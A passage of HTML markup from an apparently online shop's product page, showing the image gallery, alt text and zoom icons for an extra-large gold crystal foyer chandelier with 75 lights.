  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225&amp;width=1946" alt="Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier" srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225&amp;width=1946 1946w" width="1946" height="1947" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225&amp;width=1946" alt="Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier" srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGoldFinish.jpg?v=1669115225&amp;width=1946 1946w" width="1946" height="1947" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28280615665817">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16683130618009__main-28280615698585"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16683130618009__main-28280615698585"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGold.jpg?v=1669115225&amp;width=1946" alt=" Extra Large D59.1&quot;*H86.6&quot;/ 75 Lights Pure Fabulous Crystal Ceiling Chandelier Light Fixture for Foyer Villa Living Room Entrance Staircase" srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGold.jpg?v=1669115225&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGold.jpg?v=1669115225&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGold.jpg?v=1669115225&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGold.jpg?v=1669115225&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGold.jpg?v=1669115225&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGold.jpg?v=1669115225&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGold.jpg?v=1669115225&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGold.jpg?v=1669115225&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGold.jpg?v=1669115225&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGold.jpg?v=1669115225&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGold.jpg?v=1669115225&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGold.jpg?v=1669115225&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGold.jpg?v=1669115225&amp;width=1946" alt=" Extra Large D59.1&quot;*H86.6&quot;/ 75 Lights Pure Fabulous Crystal Ceiling Chandelier Light Fixture for Foyer Villa Living Room Entrance Staircase" srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGold.jpg?v=1669115225&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGold.jpg?v=1669115225&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGold.jpg?v=1669115225&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGold.jpg?v=1669115225&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGold.jpg?v=1669115225&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGold.jpg?v=1669115225&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGold.jpg?v=1669115225&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGold.jpg?v=1669115225&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGold.jpg?v=1669115225&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGold.jpg?v=1669115225&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGold.jpg?v=1669115225&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierInGold.jpg?v=1669115225&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28280615698585">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16683130618009__main-28280615731353"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16683130618009__main-28280615731353"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9993337774816788; --preview-ratio: 0.9993337774816788;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelier.jpg?v=1669115225&amp;width=1946" alt="Oversized D59.1&quot;*H86.6&quot;/ 75 Lights Pure Fabulous Elegant Crystal Ceiling Chandelier Light Fixture for Foyer Villa Hotel Hallway Living Room Entrance Staircase" srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelier.jpg?v=1669115225&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelier.jpg?v=1669115225&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelier.jpg?v=1669115225&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelier.jpg?v=1669115225&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelier.jpg?v=1669115225&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelier.jpg?v=1669115225&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelier.jpg?v=1669115225&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelier.jpg?v=1669115225&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelier.jpg?v=1669115225&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelier.jpg?v=1669115225&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelier.jpg?v=1669115225&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelier.jpg?v=1669115225&amp;width=1946 1946w" width="1946" height="1947" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelier.jpg?v=1669115225&amp;width=1946" alt="Oversized D59.1&quot;*H86.6&quot;/ 75 Lights Pure Fabulous Elegant Crystal Ceiling Chandelier Light Fixture for Foyer Villa Hotel Hallway Living Room Entrance Staircase" srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelier.jpg?v=1669115225&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelier.jpg?v=1669115225&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelier.jpg?v=1669115225&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelier.jpg?v=1669115225&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelier.jpg?v=1669115225&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelier.jpg?v=1669115225&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelier.jpg?v=1669115225&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelier.jpg?v=1669115225&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelier.jpg?v=1669115225&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelier.jpg?v=1669115225&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelier.jpg?v=1669115225&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelier.jpg?v=1669115225&amp;width=1946 1946w" width="1946" height="1947" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28280615731353">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16683130618009__main-28280615764121"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16683130618009__main-28280615764121"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierIn.jpg?v=1669115225&amp;width=1946" alt=" Extra Length Customization D59.1&quot;*H86.6&quot;/ 75 Lights Pure Beautiful Crystal Ceiling Chandelier Light Fixture for Foyer Villa Living Room Entrance Staircase" srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierIn.jpg?v=1669115225&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierIn.jpg?v=1669115225&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierIn.jpg?v=1669115225&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierIn.jpg?v=1669115225&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierIn.jpg?v=1669115225&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierIn.jpg?v=1669115225&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierIn.jpg?v=1669115225&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierIn.jpg?v=1669115225&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierIn.jpg?v=1669115225&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierIn.jpg?v=1669115225&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierIn.jpg?v=1669115225&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierIn.jpg?v=1669115225&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
